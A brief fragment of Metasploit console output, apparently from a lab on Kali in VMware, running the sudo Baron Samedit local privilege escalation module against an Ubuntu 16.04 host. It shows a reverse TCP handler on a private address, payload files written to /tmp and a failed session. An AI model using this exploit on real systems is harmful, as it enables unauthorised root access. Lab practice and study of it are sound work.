 View the full module info with the info, or info -d command.
msf6 exploit(linux/local/sudo_baron_samedit) > run
[*] Started reverse TCP handler on 192.168.72.135:4444
[!] SESSION may not be compatible with this module:
[!]  * incompatible session architecture: x86
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. sudo 1.8.16 is a vulnerable build.
[*] Using automatically selected target: Ubuntu 16.04 x64 (sudo v1.8.16, libc
v2.23)
[*] Writing '/tmp/5HBAxnnfHr.py' (2510 bytes) ...
[*] Writing '/tmp/libnss_RWt/872.so.2' (548 bytes) ...
[*] Exploit completed, but no session was created.
msf6 exploit(linux/local/sudo_baron_samedit) > sessions 1
Kali
VMwareTo...